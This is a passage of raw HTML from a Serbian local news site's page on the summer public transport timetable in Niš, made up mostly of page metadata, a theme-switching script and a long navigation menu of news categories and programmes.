<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/172688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tvzonaplus.rs/nis-od-danas-vazi-letnji-red-voznje/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=172688' />
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "NI\u0160: OD DANAS VA\u017dI LETNJI RED VO\u017dNJE",
    "description": "Na svim linijama javnog gradskog i prigradskog prevoza putnika na teritoriji Grada Ni\u0161a od danas se primenjuje redukovani, letnji red vo\u017enje. Detaljni polasci za svaku liniju postavljeni su na sajt Direkcije za javni prevoz. &nbsp;",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/nis-od-danas-vazi-letnji-red-voznje/"
    },
    "author": {
        "@type": "Person",
        "name": "",
        "url": "https://tvzonaplus.rs/author/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "http://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2022-06-25T14:05:24+02:00",
    "datePublished": "2022-06-25T14:05:24+02:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2021/11/Nis-saobracaj-1.jpg",
        "width": "1920",
        "height": "1080"
    },
    "commentCount": 0,
    "articleSection": [
        "Dana\u0161nje vesti",
        "Servisne informacije"
    ]
}</script>
<meta property="og:description" content="Na svim linijama javnog gradskog i prigradskog prevoza putnika na teritoriji Grada Niša od danas se primenjuje redukovani, letnji red vožnje. Detaljni polasci za svaku liniju postavljeni su na sajt…"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="NIŠ: OD DANAS VAŽI LETNJI RED VOŽNJE"/>
<meta property="og:url" content="https://tvzonaplus.rs/nis-od-danas-vazi-letnji-red-voznje/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2021/11/Nis-saobracaj-1.jpg"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="1080"/>
<meta property="article:published_time" content="2022-06-25T14:05:24+02:00"/>
<meta property="article:modified_time" content="2022-06-25T14:05:24+02:00"/>
<meta name="author" content=""/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content=""/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="1 minutes"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2021/11/Nis-saobracaj-1.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/nis-od-danas-vazi-letnji-red-voznje/","name":"NIŠ: OD DANAS VAŽI LETNJI RED VOŽNJE"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/","name":"Današnje vesti"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/","name":"VESTI"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-172688 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="http://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="http://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="http://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
		<li id="menu-item-200086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200086"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-do-zdravlja-emisije/"><span>PUT DO ZDRAVLJA</span></a></li>
		<li id="menu-item-169063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169063"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/gradske-price-emisije/"><span>GRADSKE PRIČE</span></a></li>
		<li id="menu-item-271464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271464"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rezon/"><span>REZON</span></a></li>
		<li id="menu-item-158373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158373"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-plus-u-komsiluku/"><span>ZONA PLUS U KOMŠILUKU</span></a></li>
		<li id="menu-item-194155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194155"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kulturna-zona/"><span>KULTURNA ZONA</span></a></li>
		<li id="menu-item-158375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158375"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-sazrevanja/"><span>PUT SAZREVANJA</span></a></li>
		<li id="menu-item-169573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169573"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zivot-preko-reda/"><span>ŽIVOT PREKO REDA</span></a></li>
		<li id="menu-item-170890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170890"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rebus-plus/"><span>REBUS PLUS</span></a></li>
		<li id="menu-item-169566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169566"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/podatak-plus/"><span>PODATAK PLUS</span></a></li>
		<li id="menu-item-169565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169565"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/"><span>IZ JUTRA U DAN</span></a></li>
		<li id="menu-item-169564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169564"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kafe-promaja/"><span>KAFE PROMAJA</span></a></li>
		<li id="menu-item-169571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169571"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/"><span>DANAS</span></a></li>
		<li id="menu-item-180883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180883"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-sporta/"><span>ZONA SPORTA</span></a></li>
	</ul>
</li>
	<li id="menu-item-37135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-296591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a>
	<ul class="sub-menu">
		<li id="menu-item-296594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-296595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-296596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296596"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a></li>
			<li id="menu-item-296597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296597"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/kulturna-zona-dobro-dosli-u-nis/"><span>KULTURNA ZONA</span></a></li>
			<li id="menu-item-296598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296598"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/lek-za-vek/"><span>LEK ZA VEK</span></a></li>
			<li id="menu-item-296600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296600"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/rezon-dobro-dosli-u-nis/"><span>REZON</span></a></li>
			<li id="menu-item-296601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/"><span>SOCIJALA – IZAZOVI</span></a></li>
			<li id="menu-item-296602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296602"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/u-centru-paznje/"><span>U CENTRU PAŽNJE</span></a></li>
			<li id="menu-item-296599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296599"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/podatak-plus-dobro-dosli-u-nis/"><span>PODATAK PLUS.</span></a></li>
		</ul>
</li>
		<li id="menu-item-296605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296605"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/iz-pirota-s-ljubavlju/"><span>Iz Pirota s ljubavlju</span></a></li>
		<li id="menu-item-296606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296606"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/vladicin-han-nasledje-za-buduce-generacije/"><span>Vladičin Han: Nasleđe za buduće generacije</span></a></li>
		<li id="menu-item-296607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296607"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lebane-na-turistickoj-mapi/"><span>Lebane na turističkoj mapi</span></a></li>
		<li id="menu-item-296608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296608"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/na-raskrscu-kako-sacuvati-identitet-u-modernom-svetu/"><span>Na raskršću &#8211; kako sačuvati identitet u modernom svetu</span></a></li>
		<li id="menu-item-296593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296593"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/cuvari-tradicije-manifestacije-knjazevac/"><span>Čuvari tradicije &#8211; manifestacije Knjaževac</span></a></li>
		<li id="menu-item-296604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296604"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/doljevac-koreni-i-nasledje/"><span>Doljevac &#8211; koreni i nasleđe</span></a></li>
		<li id="menu-item-296610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296610"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dimitrovgrad-za-sve-pravo-socijalna-sigurnost-i-buducnost/"><span>Dimitrovgrad za sve: Pravo, socijalna sigurnost i budućnost</span></a></li>
		<li id="menu-item-296611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296611"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/izmedju-pirotske-reci-i-tkacke-niti/"><span>Između pirotske reči i tkačke niti</span></a></li>
		<li id="menu-item-296612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296612"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/koreni-i-buducnost-aleksinac/"><span>Koreni i budućnost &#8211; Aleksinac</span></a></li>
		<li id="menu-item-296613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296613"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/stazama-tradicije-i-kulture-medvedja/"><span>Stazama tradicije i kulture &#8211; Medveđa</span></a></li>
		<li id="menu-item-296614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296614"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/turisticka-ruta-zajecara/"><span>Turistička ruta Zaječara</span></a></li>
		<li id="menu-item-296615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296615"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/merosina-tragovima-istorije/"><span>Merošina, tragovima istorije</span></a></li>
		<li id="menu-item-296616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296616"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/kulturno-nasledje-bele-palanke-tragovi-proslosti-i-umetnost-sadasnjosti/"><span>Kulturno nasleđe Bele Palanke &#8211; tragovi prošlosti i umetnost sadašnjosti</span></a></li>
		<li id="menu-item-296617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296617"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/niski-vardarec-primer-za-dobar-sosed/"><span>Niški Vardarec &#8211; primer za dobar sosed</span></a></li>
		<li id="menu-item-296618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296618"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/mijelom-tihi-ubica/"><span>Mijelom, tihi ubica</span></a></li>
		<li id="menu-item-296619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296619"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lokalni-heroji-u-borbi-za-bolje-sutra/"><span>Lokalni heroji u borbi za bolje sutra</span></a></li>
		<li id="menu-item-296592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296592"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/"><span>Ovo Niš li je?</span></a></li>
		<li id="menu-item-296620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296620"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/glasnije-od-straha/"><span>Glasnije od straha</span></a></li>
		<li id="menu-item-296621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296621"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/sokobanjski-mozaik/"><span>Sokobanjski mozaik</span></a></li>
		<li id="menu-item-296622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296622"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/narodni-obicaji-srpsko-jevandjelje/"><span>Narodni običaji, srpsko jevanđelje</span></a></li>
		<li id="menu-item-296623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296623"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lepota-leskovacke-arhitekture/"><span>Lepota leskovačke arhitekture</span></a></li>
		<li id="menu-item-296624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296624"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/nova-snaga-sela/"><span>Nova snaga sela</span></a></li>
		<li id="menu-item-296625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296625"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/zum/"><span>ZUM</span></a></li>
	</ul>
</li>
	<li id="menu-item-239881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a>
	<ul class="sub-menu">
		<li id="menu-item-239882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239882"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/"><span>SVA LICA NIŠA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-239884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239884"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/podatak/"><span>PODATAK</span></a></li>
			<li id="menu-item-239885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239885"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/rebus/"><span>REBUS</span></a></li>
			<li id="menu-item-239883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239883"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/ogledalo/"><span>OGLEDALO</span></a></li>
			<li id="menu-item-239886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239886"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/bilo-bi-dobro-da/"><span>BILO BI DOBRO DA:..</span></a></li>
			<li id="menu-item-239887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239887"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/vazno-za-nis/"><span>VAŽNO ZA NIŠ</span></a></li>
			<li id="menu-item-239888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239888"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/pitaj-svog-doktora/"><span>PITAJ SVOG DOKTORA</span></a></li>
			<li id="menu-item-244573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244573"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/niske-minijature/"><span>NIŠKE MINIJATURE</span></a></li>
		</ul>
</li>
		<li id="menu-item-244488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244488"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/na-oruk/"><span>NA ORUK</span></a></li>
		<li id="menu-item-244485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244485"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/komunalni-fokus/"><span>KOMUNALNI FOKUS</span></a></li>
		<li id="menu-item-244481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244481"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/da-turisti-dodju/"><span>DA TURISTI DOĐU</span></a></li>
		<li id="menu-item-244482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244482"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/eho-vekova-od-starcevacke-kulture-do-matriksa/"><span>EHO VEKOVA &#8211; OD STARČEVAČKE KULTURE DO MATRIKSA</span></a></li>
		<li id="menu-item-244484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244484"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/knjazevacke-razglednice/"><span>KNJAŽEVAČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-244486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244486"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/kulturni-krajolik-doljevca/"><span>KULTURNI KRAJOLIK DOLJEVCA</span></a></li>
		<li id="menu-item-272375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272375"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/setnja-kroz-pirot/"><span>ŠETNJA KROZ PIROT</span></a></li>
		<li id="menu-item-244487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244487"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/merosina-na-turistickoj-mapi/"><span>MEROŠINA NA TURISTIČKOJ MAPI</span></a></li>
		<li id="menu-item-244483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244483"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/istorija-graditeljstva-leskovca/"><span>ISTORIJA GRADITELJSTVA LESKOVCA</span></a></li>
		<li id="menu-item-265595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/u-lavirintu-droge/"><span>U LAVIRINTU DROGE</span></a></li>
		<li id="menu-item-265594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/so-makedoncite-na-kafe-i-muabet/"><span>SO MAKEDONCITE NA KAFE I MUABET</span></a></li>
		<li id="menu-item-265583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265583"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/retke-price/"><span>RETKE PRIČE</span></a></li>
		<li id="menu-item-271193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271193"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/oni-su-ponos-caribroda/"><span>ONI SU PONOS CARIBRODA</span></a></li>
